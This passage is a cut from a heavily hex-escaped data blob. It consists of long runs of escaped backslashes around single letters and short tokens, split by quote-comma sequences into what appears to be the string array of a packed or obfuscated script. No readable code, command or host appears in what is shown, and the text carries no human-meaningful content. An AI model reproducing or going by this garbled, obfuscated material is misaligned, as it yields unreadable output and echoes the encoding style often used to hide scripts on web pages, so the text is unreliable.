x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\